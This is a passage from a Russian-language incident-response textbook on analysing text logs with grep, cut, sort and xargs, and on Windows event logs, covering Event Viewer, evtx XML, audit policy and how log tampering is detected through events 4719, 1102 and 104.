Хотя Security Onion традиционно считается инструментом мониторинга сетевой безопасности, включение в его состав Elastic Stack открывает возможность более широкого использования системы мониторинга безопасности предприятия за счет интеграции не только сетевых сенсоров, но и данных на базе хоста. Между тем как Security Onion в течение длительного времени включал информацию о системе обнаружения вторжений на базе хостов OS-SEC или Wazuh, чтобы обеспечить дополнительную прозрачность конечной точки, теперь, когда сюда входит Elastic Stack, его возможности практически безграничны. Помните, что Logstash способен принимать практически любой источник данных из любой системы. Он также может извлекать журналы из существующего устройства SIEM. Поэтому вы можете пересылать ценные

журналы на базе хоста в свою реализацию Elastic Stack непосредственно с каждого хоста в окружении или же можете настроить Logstash, чтобы извлекать журналы, которые уже были агрегированы в ваше основное решение SIEM, в Elastic Stack для обеспечения тактической установки SIEM с акцентом на безопасность. Тогда можно будет быстро сделать запрос, что поможет при реагировании на инциденты и поиске киберугроз. Ценность такой тактической системы не следует недооценивать. В главах 8 и 12 мы потратим много времени на изучение конкретных журналов, представляющих интерес, которые могут быть полезны для выявления потенциальных компромиссов и содействия эффективному реагированию на инциденты. В главе 14 мы также рассмотрим информацию о поиске киберугроз и способах предварительного поиска вредоносной активности в ваших сетях. Читая эти главы, помните о силе Elastic Stack и о том, как можно использовать ее, чтобы сделать все эти действия более эффективными. Дополнительную информацию об использовании Elastic Stack для операций по обеспечению информационной безопасности можно найти в отличных видео Джона Хаббарда, посвященных этой теме:

- www.youtube.com[/watch?v=v69kyU5XMFI](http://www.youtube.com/watch?v=v69kyU5XMFI);
- [www.youtube.com/watch?v=PdCQChYrxXg](http://www.youtube.com/watch?v=PdCQChYrxXg).

#### **Анализ текстового журнала**

Elastic Stack предоставляет удивительную платформу для помощи при реагировании на инциденты ИБ, но иногда вам потребуется доступ к другим источникам данных непосредственно на хосте, которые не были включены в платформу централизованного анализа. Веб-серверы, системы \*nix и другие приложения хранят многие из своих журналов в текстовом формате. Способность эффективно и результативно анализировать эти журналы из командной строки \*nix – навык, который в какой-то момент понадобится большинству специалистов, работающих с инцидентами ИБ. Хотя детальная информация по Linux и Bash Kung Fu выходит за рамки этой книги, в настоящем разделе будут описаны базовые навыки, помогающие эффективно реагировать на инциденты в тех ситуациях, когда необходимые вам критически важные данные не были помещены в Elastic Stack или другую аналитическую платформу.

Текстовые файлы журналов могут быть очень большими по размеру с частой ротацией на периодической основе. Они также нередко сжимаются, когда уже больше не являются текущим файлом журнала, с помощью таких утилит, как gzip. Эффективный анализ этих больших, часто сжатых текстовых файлов для выявления конкретных признаков компрометации занимает несколько шагов:

1. Извлеките данные из самого файла и выведите их на экран или, что более эффективно, передайте вывод в другую команду.

Команды, полезные для извлечения данных, включают в себя cat (для несжатых текстовых файлов) либо такие утилиты, как zcat, которые позволяют напрямую читать текстовые данные в формате gzip.

2. Далее вы должны понимать поля, которые содержит файл, и формат представленных данных.

Можно использовать команду head для просмотра первых 10 строк файла, которые во многих файлах журнала будут содержать заголовки полей, описывающие данные, которые содержатся в каждом поле или столбце файла журнала.

Если вам нужно увидеть больше или меньше 10 строк, вы можете использовать параметр - п, чтобы указать количество отображаемых строк: например, head -n 20 logfile - для просмотра первых 20 строк файла с именем logfile.

Точно так же, если вы хотите просмотреть конец файла журнала (куда обычно записываются последние данные), можно использовать команду tail. По умолчанию она отображает последние 10 строк, но ее можно изменить с помощью параметра - n. Вы также можете использовать ключ - f, чтобы следить за любыми изменениями в файле и наблюдать, как новые записи добавляются в конец в реальном времени.

3. Если у вас есть возможность извлекать данные из файла, необходимо отфильтровать их, чтобы уменьшить количество записей, которые нужно проверять вручную. Мы обсудим это далее.

Часто фильтрация выполняется с помощью команды дгер или ее варианта. Эта команда предназначена для поиска с использованием регулярных выражений. Хотя регулярные выражения очень мощные, они также могут потреблять немало системных ресурсов, особенно при работе с большими файлами. В большинстве случаев, когда вы ищете что-то вроде IP-адреса или имени хоста в файле журнала, вам не нужно использовать регулярное выражение - достаточно просто искать строку. Использование параметра -F (это прописная буква F, сокращение от --fixed--strings) внутри дгер или отдельной утилиты под названием fgrep обходит механизм регулярных выражений и предписывает программе искать точную строку в списке, что приводит к гораздо более быстрому поиску в текстовых данных. Параметр -і для дгер указывает на то, что предоставленная строка поиска должна интерпретироваться как нечувствительная к регистру, что является еще одной полезной функцией, если вы не уверены, как данные, которые вы ищете, появятся в источниках журналов, в которых вы осуществляете поиск. Утилита гдгер может выполнять поиск непосредственно в сжатых текстовых данных в формате gzip. Вы можете использовать любую из утилит дгер напрямую для извлечения и фильтрации данных без необходимости использовать утилиту сат или другой инструмент для просмотра содержимого, а затем направить ВЫВОД В дгер.

Помните, что дгер возвращает результат, предоставляя все строки из файла журнала, которые соответствуют указанному шаблону. Например, когда речь идет об IP-адресе, то при поиске будут возвращены все строки в файле .<br>журнала, которые содержат указанный IP-адрес, будь то источник или пункт назначения. Также помните, что дгер выполняет поиск точно указанного шаблона, поэтому стоит потратить время, чтобы выполнить тестовый поиск данных, которые, как вы знаете, содержатся в файле журнала, и убедиться в правильности форматирования, прежде чем запускать запрос для продол-
жительного поиска данных, формат которых может отличаться от того, что вы указали при поиске. В табл. 7.3 приводятся простые примеры извлечения данных из файла журнала с использованием дгер для поиска только тех строк, которые содержат конкретную информацию. В этих примерах logfile будет представлять собой фактическое имя журнала, а ip address - это IP-адрес, отформатированный в соответствии с соответствующим журналом (например, 192.168.1.10 и 192.168.001.010; поэтому всегда просматривайте файл журнала, чтобы понимать его поля и формат перед поиском).

| Команда                             | Результат                                                                                                    |
|-------------------------------------|----------------------------------------------------------------------------------------------------|
| cat logfile   grep -F<br>ip_address | Возвращает все строки из logfil, в которых указан IP-адрес.<br>Обратите внимание, что буква F здесь должна быть прописной: - F                                                                            |
| grep -F ip address<br>logfile       | Делает то же самое, но использует дгер для чтения и фильтрации                                                                                                    |
| fgrep ip_address logfile            | Делает то же самое, используя отдельную утилиту fgrep вместо<br>дгер с параметром - Г                                                                                                    |
| grep $-v$ -F ip_address $*$         | Выполняет поиск всех файлов в текущем каталоге (используя<br>подстановочный знак * для имени файла журнала), возвращая<br>все строки, для которых не указан ip_address (параметр -v<br>инвертирует поиск) |
| zgrep –F ip_address *.gz            | Поиск по всем файлам в текущем каталоге с расширением .gz<br>(распространенное расширение архивного файла) и возврат<br>только тех строк, которые содержат ip address                                     |

Таблица 7.3. Примеры команд дгер для поиска конкретной информации

После того как вам удалось выполнить базовую фильтрацию данных журнала, следующим шагом будет обработка данных любым способом, который облегчит ваш анализ. Можно использовать команду cut, чтобы изолировать только соответствующие поля из каждой возвращенной строки, cut определяет разделитель (по умолчанию это вкладка), чтобы разделить строку на отдельные поля и вернуть только запрашиваемые. Например, если файл журнала содержит в каждой строке 10 полей, каждое из которых разделено вкладкой, а интересующий вас IP-адрес находится в третьем поле в каждой строке, вы можете использовать команду cut, чтобы вернуть только поле IPадреса и отбросить остальные с помощью команды -f 3 logfile.

.<br>Вы также можете использовать такие команды, как sort, чтобы упорядочить или еще больше уменьшить данные. Команда sort упорядочивает результаты, возвращаемые в порядке возрастания или убывания, как указано. sort -ч сокращает количество возвращаемых данных, чтобы были только уникальные записи, удаляя любые дубликаты (для этой цели также можно ИСПОЛЬЗОВАТЬ ОТДЕЛЬНУЮ КОМАНДУ uniq). sort -г можно использовать для изменения порядка сортировки (по умолчанию это возрастающий порядок, а -г изменяет сортировку на убывающий). Команда sort предоставляет несколько различных опций, в том числе сортировку по чувствительности к регистру, значению ASCII, в порядке следования месяцев, по числовому порядку или множеству других опций, если это необходимо для удовлетворения ваших потребностей. Полную информацию можно найти на странице справки. Вы также можете использовать команду wc -l для подсчета количества строк,

возвращаемых для статистического расчета. В табл. 7.4 представлено несколько примеров.

| Команда                                                      | Результат                                                                                                    |
|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| grep-Fip address<br>$logfile   cut -f 3$                     | Использование вкладки в качестве разделителя дает третье поле<br>в каждой строке logfile, которое содержит указанный IP-адрес<br>(независимо от того, где он отображается в записи журнала)                                                              |
| grep-Fip address<br>$logfile   cut -f 3 $<br>uniq            | Делает то же самое, что и предыдущая команда, но удаляет все<br>дубликаты из возвращаемого списка                                                                                                    |
| grep-Fip address<br>$logfile   cut -f 3 $<br>uniq $ wc - l $ | Делает то же самое, что и предыдущая команда, но, вместо того чтобы<br>возвращать набор уникальных элементов данных из третьего поля,<br>возвращает один числовой результат, предоставляя подсчет<br>уникальных элементов, которые были идентифицированы |
| $cut -d'$ , $-f$ 3.6<br>logfile                              | Этот поиск определяет разделитель как запятую, а не как вкладку<br>по умолчанию (например, для файла CSV), а затем возвращает третье<br>и шестое поля из каждой строки файла журнала                                                                     |
| $cut -d'$ $-$ f 4<br>logfile   sort                          | Возвращает четвертое поле каждой строки из logfile, а затем<br>сортирует его в порядке возрастания ASCII                                                                                                    |

**Таблица 7.4. Примеры использования команд** cut **и** sort

Поскольку файлы журнала могут быть очень большими, также может быть полезно использовать параллельную обработку и разделить файл журнала между несколькими процессорами, чтобы ускорить процесс поиска. Это можно сделать с помощью таких утилит, как хагдs или GNU Parallel. Например, используя xargs, можно выполнить команду

```
ls *.log | xargs -P 8 -L 10 cat | grep -F ip address
```
Эта команда принимает список всех файлов в текущем каталоге, оканчивающихся на . log (используя подстановочный знак \*. log с командой ls). Каждый из этих файлов затем читается с помощью cat, но, вместо того чтобы делать это последовательно (по одному), одновременно создаются восемь процессов (-Р 8) для параллельной работы. Каждый процесс проверяет 10 строк из файла за раз (-L 10) и ищет в них ip address, выводя каждую строку по мере обнаружения. Разбивая большие файлы журнала на наборы данных меньшего размера и запуская несколько процессов одновременно для поиска в этих наборах, мы можем значительно сократить время, необходимое для поиска в больших файлах журналов. Дополнительная информация о методах параллельного поиска приводится Марком Дженмугином на странице www. sans.org/cyber-security-summit/archives/file/summit-archive-1524582079.pdf.

## **ЗАКЛЮЧЕНИЕ**

Мониторинг сетевой безопасности остается важным компонентом реагирования на инциденты ИБ, поиска киберугроз и безопасности сети в целом. Хотя шифрование все чаще используется для обмена данными по сети, мно-

гие виды деятельности, которые происходят ежедневно в наших сетях, все еще выполняются в незащищенном виде. Крайне важно, чтобы мы имели возможность видеть данные, перемещающиеся по сети, как часть активной стратегии защиты. Использование таких инструментов, как Elastic Stack, обеспечивает платформу для анализа, которая может принимать не только данные мониторинга сетевой безопасности, но и данные на базе хоста, чтобы обеспечить более полную картину того, что происходит в окружении. Продолжая чтение этой книги, подумайте о ценных источниках данных, которые могли бы принести вам пользу, если бы они были включены в ориентированную на безопасность реализацию Elastic Stack для обеспечения прозрачности как в сети, так и на конечных точках.

# Глава

## **Анализ** журнала событий

Microsoft Windows предоставляет возможности детального аудита, которые улучшались с выходом каждой новой версии операционной системы. Служба журналирования событий может генерировать огромное количество информации, касающейся входов в учетную запись, обращения к файлам и системе, изменений в конфигурации системы, отслеживания процессов и многого другого. Эти журналы можно хранить локально или использовать функцию Windows Event Forwarding (WEF), чтобы держать их в удаленной системе Windows. Microsoft предоставляет доступ к данным журнала событий через встроенное приложение «Просмотр событий» и командлеты Power-Shell, которые позволяют выполнять запросы, используя PowerShell Remoting в сети. Журналы событий также могут быть сосредоточены в стороннем SIEM-решении для агрегирования и анализа. При правильной настройке и хранении журналы событий могут стать чрезвычайно мощным инструментом для специалистов, которые имеют дело с инцидентами ИБ.

## Журналы событий

Событие - это наблюдаемое действие, которое происходит в системе. Служба журналирования событий Windows может записывать пять различных типов событий: ошибка, предупреждение, информация, аудит успеха и аудит отказа. Для каждого события записывается определенный набор данных, а в ряде случаев фиксируются и дополнительные детали - в зависимости от типа события. Каждое событие можно вносить в запись журнала событий. Такие записи заносятся в файлы журнала событий источниками журнала событий (программами, способными вести запись в журналы). Современные системы Windows имеют целый ряд журналов событий, куда источники журналов могут вести запись. Во всех системах Windows есть основные журналы: журнал приложений, журнал безопасности и системный журнал. Дополнительные журналы приложений и служб также используются для определенных целей в системах Windows. Встроенная утилита «Просмотр событий» обеспечивает простой способ просмотра журналов событий в вашей локальной системе. На рис. 8.1 показаны журналы Windows и журналы приложений и служб в контроллере домена Windows Server 2019.



#### Рис. 8.1  **•** Просмотр событий,

демонстрирующий журналы по умолчанию в Windows Server 2019

В журналах Windows, показанных на левой панели рисунка, можно увидеть журналы событий Windows по умолчанию. С точки зрения реагирования на инциденты он является одним из наиболее полезных источников информации. Этот журнал регистрирует события, связанные с операционной системой и драйверами устройств, и полезен для системного администрирования и устранения неполадок, но некоторые записи системного журнала событий также могут быть полезны и при реагировании на инциденты. Журнал приложений может вестись различными приложениями в системе, поэтому его содержимое будет варьироваться в зависимости от установленных приложений и соответствующих настроек аудита. Журнал установки заполняется во время начальной установки операционной системы.

Перенаправленные события – это место по умолчанию для получения событий, перенаправляемых из других систем с использованием подписок. В случае удаленного ведения журнала удаленная система, на которой запущена служба сборщика событий Windows, подписывается на получение журналов событий, созданных другими системами. Типы журналов, которые будут собраны, могут быть указаны детально, а сама передача происходит по протоколу HTTPS через порт 5986 с использованием WinRM. Для настройки средств удаленного ведения журнала на каждом компьютере можно использовать объекты групповой политики.

Помимо журнала приложений, который находится в категории журналов Windows, Windows предоставляет категорию журналов приложений и служб. Как показано на рис. 8.1, несколько дополнительных журналов по умолчанию отображаются в этой категории в примере контроллера домена. Расположенные здесь журналы ориентированы на определенные типы событий и поэтому могут дольше сохранять события, прежде чем достигнут максимального размера. Это связано с тем, что в каждом журнале регистрируется меньше событий по сравнению с журналом событий безопасности общего назначения (по умолчанию, когда журнал событий достигает максимального размера, самые старые события начинают удаляться по мере записи новых). Таким образом, эти журналы приложений и служб могут быть полезны лицам, работающим с инцидентами ИБ, когда требуется определить информацию о событиях, произошедших в прошлом, – особенно если ротация более активных журналов Windows уже была проведена из-за ограничений по размеру. Помните, однако, что резервные и теневые копии (о которых идет речь в главе 11) файлов журналов могут существовать, даже если они достигли максимального размера и события начинают удаляться. Удаленные записи в журнале событий также можно восстановить с помощью нераспределенного дискового пространства. Вы должны запланировать стратегию хранения журнала для обеспечения достаточно долговременного отслеживания критически важных событий безопасности. Ваша стратегия должна включать в себя определение срока хранения локально хранимых журналов, а также срока хранения журналов после их агрегирования в SIEM или аналогичное центральное хранилище журналов. Оптимальное время хранения будет зависеть от вашего окружения, но помимо прочего учтите, что среднее время задержки до того, как злоумышленник будет обнаружен, в настоящее время составляет месяцы, а не дни. Также могут существовать нормативные требования, требующие хранить определенные журналы в течение еще более длительного периода времени.

Правая панель, показанная на рис. 8.1, предоставляет доступ к нескольким действиям, которые вы можете предпринять в отношении журналов событий. Фильтр текущего журнала позволяет выполнять поиск по таким критериям, как время, уровень события (**Critical** (Критическое), **Warning** (Предупреждение) и т. д.), источники событий, идентификаторы событий, ключевые слова и др. (рис. 8.2). Обратите внимание, что поле **User** (Пользователь) может вести себя не так, как вы ожидаете. Оно часто содержит надпись **N/A** (Н/Д) в зависимости от источника, генерирующего событие. Далее в этой главе мы изучим конкретные методы определения местоположения входа в систему, входа в учетную запись, доступа к объектам и других событий на основе связанной учетной записи пользователя.

После того как вы отфильтровали типы событий, представляющих интерес для вашего конкретного запроса, вы можете указать критерий поиска и использовать функцию **Find** (Поиск) в меню **Actions** (Действия) для поиска определенных событий, таких как имя учетной записи пользователя. Если

вы используете параметр фильтра несколько раз, то можете сохранить его как настраиваемое представление для быстрого доступа в будущем, выбрав пункт **Create Custom View** (Создать настраиваемое представление) в меню **Action** (Действие). Ваши настройки в разделе **Custom Views** (Настраиваемые представления) окна просмотра событий будут сохранены, как показано на рис. 8.1, поэтому вы можете просто щелкнуть по этому представлению, чтобы применить тот же фильтр в будущем. После фильтрации можно экспортировать соответствующие события в отдельный файл, щелкнув правой кнопкой мыши по соответствующему настраиваемому представлению и выбрав опцию **Save All Events in Custom View As** (Сохранить все события в настраиваемом представлении как).



**Рис. 8.2** Параметры фильтра в окне просмотра событий

Каждый из пяти типов событий, упомянутых в начале этой главы, имеет одинаковый формат и использует одни и те же поля для хранения своих данных. Стандартные поля можно увидеть в нижней части рис. 8.3. Кроме того, существует область данных для конкретного события (иногда называемая описанием события), которая содержит информацию для каждого типа события. Во многих случаях в этой области данных будет храниться наиболее полезная информация для вашего расследования. На рис. 8.3 показано интерактивное событие входа в систему.



Рис. 8.3 <sup>•</sup> Успешное интерактивное событие входа в систему

Поля, общие для всех типов событий, показаны в нижней части рисунка. Они включают в себя элементы, перечисленные в табл. 8.1.

Как показано на рис. 8.3, область данных для конкретного события отображается в верхней части записи. Как и в случае со многими записями о событиях, в этой области данных содержится наиболее ценная информация для этой записи. Обратите внимание, что в поле **User** (Пользователь) в нижней части рис. 8.3 указано **N/A** (Н/Д), а фактическая информация об имени учетной записи, используемой для входа в систему, находится в области данных для конкретного события в разделе **New Logon** (Новый вход в систему). В этом случае мы использовали учетную запись пользователя jlemburg, которая является учетной записью домена в домене COMPANY. Записи журнала событий классифицируются по серии различных идентификаторов событий или кодов. Каждый идентификатор события записывает определенный тип записи для определенного источника события. Изучение идентификаторов событий, связанных с важными событиями, и особенностей различных областей данных в зависимости от события для каждого из этих идентификаторов - важный навык для специалистов, работающих с инцидентами ИБ.

| Поле                | Описание                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| Имя журнала         | Имя журнала событий, в котором хранится событие. Полезно при обработке<br>многочисленных журналов, извлеченных из одной системы                                                                                                    |
| Источник            | Служба, компонент Microsoft или приложение, сгенерировавшие событие                                                                                                    |
| Код события         | Код, который присваивается каждому событию                                                                                                    |
| Уровень             | Степень важности, назначаемая данному событию                                                                                                    |
| Пользователь        | Учетная запись пользователя, участвующая в инициировании действия или<br>пользовательского контекста, который использовался исходным процессом<br>при регистрации события.<br>Как вы увидите далее в этой главе, в этом поле часто указывается System<br>(Система), N/A (Н/Д) или пользователь, который не является причиной<br>записываемого события. В большинстве<br>случаев пользовательская информация, содержащаяся в области данных |
|                     | конкретного события, является более подходящим показателем учетной<br>записи пользователя                                                                                                    |
| Код операции        | Назначается источником, генерирующим журнал. Его значение оставлено<br>на усмотрение источника                                                                                                    |
| Дата                | Локальная системная дата и время регистрации события                                                                                                    |
| Категория<br>задачи | Назначается источником, генерирующим журнал. Его значение оставлено<br>на усмотрение источника                                                                                                    |
| Ключевые<br>слова   | Назначается источником и используется для группировки или сортировки<br>событий                                                                                                    |
| Компьютер           | Компьютер, на котором было зарегистрировано событие. Полезно при<br>проверке журналов, собранных из нескольких систем, но устройство,<br>которое вызвало событие, не должно учитываться (например, когда<br>инициируется удаленный вход в систему, в поле <b>Computer</b> (Компьютер)<br>все равно будет отображаться имя системы, регистрирующей событие,<br>а не источник подключения)                                                   |

Таблица 8.1. Поля журнала событий по умолчанию

#### РЕДАКТИРОВАНИЕ ЖУРНАЛОВ СОБЫТИЙ

Файлами журнала событий не так-то легко манипулировать, но это возможно. Shadow Brokers выпустили инструмент под названием EventLogEdit, который может отсоединять выбранные записи журнала событий, чтобы они не появлялись при запросе обычным способом, а журналы все еще можно будет восстановить с помощью средств компьютерной криминалистики. Каждой записи о событии присваивается последовательный EventRecordID при записи (показанный на рис. 8.4), и злонамеренное манипулирование файлами журнала событий может привести к появлению пробелов в записях. Подробности можно найти по адресу: https://blog.fox-it.com/2017/12/08/detection-and-recoveryofnsas-covered-up-tracks.

Хранение журналов в безопасных централизованных местах, таких как SIEM-решение, может помочь сгладить любые риски несанкционированного доступа к журналам.

Данные для каждой записи журнала событий хранятся в виде двоичного XML в файле журнала событий. Файлы журнала событий заканчиваются расширением .evtx (старое расширение .evt использовалось для предыдущего двоичного формата данных в старых системах Windows). Эти файлы в основном находятся в каталоге %SystemRoot%\System32\winevt\Logs. Вы можете просмотреть XML, связанный с записью в журнале событий, нажав вкладку Подробности в верхней части записи журнала событий (как показано на рис. 8.3 и 8.4) и выбрав опцию Режим XML. Информация для полей по умолчанию хранится в элементе System, за которым следует информация о конкретной области данных в элементе EventData, как показано на рис. 8.4.



Рис. 8.4 ❖ Запись журнала событий в режиме XML

Поскольку область данных для конкретного события, которая находится в элементе EventData XML-представления записи журнала событий, часто содержит ценную информацию, позже вы узнаете, как использовать PowerShell для более эффективного доступа к этим данным. Записи журнала событий осуществляются в соответствии с параметрами политики аудита Windows, которые задаются в редакторе управления групповыми политиками в раз-

деле Конфигурация компьютера  $\Rightarrow$  Политики  $\Rightarrow$  Параметры Windows  $\Rightarrow$ Параметры безопасности ⇒ Настройка расширенных политик аудита  $\Rightarrow$  Политики аудита. Рекомендации по базовой политике аудита от Microsoft можно найти на странице: https://docs.microsoft.com/en-us/windows-server/ identity/ad-ds/plan/security-best-practices/audit-policy-recommendations.

Эти параметры политики определяют, какие системы какие события записывают, а также другие аспекты аудита Windows. Как уже говорилось в главе 2, когда у вас настроено адекватное ведение журналов при достаточном времени хранения этих журналов, это важный шаг для правильного определения ситуации до обнаружения инцидента. Агентство национальной безопасности США публикует полезное руководство по настройке и использованию данных журнала событий для обнаружения активности злоумышленника. Руководство находится в свободном доступе по адресу: https://apps. nsa.gov/iaarchive/library/reports/spotting-the-adversarywith-windows-event-logmonitoring.cfm.

В оставшейся части этой главы мы будем считать, что соответствующая политика аудита для записи обсуждаемых журналов событий у вас уже активирована, не напоминая лишний раз о важности этого шага.

Поскольку политики аудита контролируют то, что регистрируется и не регистрируется, злоумышленники могут попытаться изменить их, чтобы уменьшить количество улик, которые они оставляют после себя. К счастью, изменения в политике аудита сами регистрируются в записи журнала событий с кодом 4719 («политика аудита системы была изменена»). В разделе Изменение политики аудита перечислены конкретные изменения, внесенные в политику аудита. В разделе Тема в описании события может отображаться учетная запись, которая внесла изменение, но зачастую - например, когда изменение производится с помощью групповой политики, - в этом разделе просто указывается имя локальной системы. Также стоит отметить, что независимо от настроек в политике аудита, если журнал событий безопасности очищен, идентификатор события 1102 будет записан как первая запись в новом пустом журнале (хотя злоумышленник может использовать такие инструменты, как Mimikatz, чтобы предотвратить это событие).

Вы можете указать имя учетной записи пользователя, который очистил журнал, в подробностях записи о событии. Аналогичное событие с идентификатором 104 события генерируется в системном журнале, если он очищен.

#### ДЛЯ ДАЛЬНЕЙШЕГО ИЗУЧЕНИЯ

